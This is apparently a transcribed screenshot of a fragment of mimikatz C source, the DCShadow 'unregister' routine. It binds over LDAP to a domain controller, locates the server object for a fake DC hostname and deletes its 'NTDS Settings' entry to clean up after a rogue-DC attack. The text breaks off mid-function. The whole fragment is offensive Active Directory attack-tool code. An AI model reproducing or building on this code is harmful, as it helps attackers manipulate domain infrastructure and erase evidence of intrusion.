 kuhl_m_lsadump_dc.c
mimikatz (Global Scope) kuhl_m_lsadump_dc
2093 NTSTATUS kuhl_m_lsadump_dcshadow_unregister(PDCSHADOW_DOMAIN_INFO dif)
2094 {
2095 PLDAP ld;
2096 BOOL fSuccess = FALSE;
2097 DWORD dwErr = 0;
2098 PWSTR sitesBase, sitesFilter, serverBase, NTDSBase;
2099 LDAPMessage* pSitesMessage, * pServerMessage;
2100 PWSTR szSPNAttribute[] = {NULL, NULL};
2101 LDAPMod ldapmodSPN = {0};
2102 LDAPMod *ldapmodServer[] = {&ldapmodSPN, NULL};
2103
2104 if(ld = ldap_init((PWSTR) dif->szDCFQDN, 389))
2105 {
2106 if(!(dwErr = ldap_connect(ld, NULL)))
2107 {
2108 if(!(dwErr = ldap_bind_s(ld, NULL, NULL, LDAP_AUTH_NEGOTIATE)))
2109 {
2110 if(kull_m_string_sprintf(&sitesBase, L"CN=Sites,%s", dif->szConfigurationNamingContext))
2111 {
2112 if(kull_m_string_sprintf(&sitesFilter, L"(&(objectClass=server)(dNSHostName=%s))", dif->szFakeFQDN))
2113 {
2114 dwErr = ldap_search_sW(ld, sitesBase, LDAP_SCOPE_SUBTREE, sitesFilter, NULL, FALSE, &pSitesMessage);
2115 if(dwErr == LDAP_SUCCESS)
2116 {
2117 if(ldap_count_entries(ld, pSitesMessage) == 1)
2118 {
2119 if(serverBase = ldap_get_dnW(ld, pSitesMessage))
2120 {
2121 dwErr = ldap_search_sW(ld, serverBase, LDAP_SCOPE_ONELEVEL, L"(name=NTDS Settings)", NULL, FALSE, &pServerMessage);
2122 if(dwErr == LDAP_SUCCESS)
2123 {
2124 if(NTDSBase = ldap_get_dnW(ld, pServerMessage))
2125 {
2126 if((dwErr = ldap_delete_s(ld, NTDSBase)) != LDAP_SUCCESS)
2127 PRINT_ERROR(L"ldap_delete_s %s 0x%x (%u)\n", NTDSBase, dwErr, dwErr);
2128 else fSuccess = TRUE;
2129 ldap_memfreeW(NTDSBase);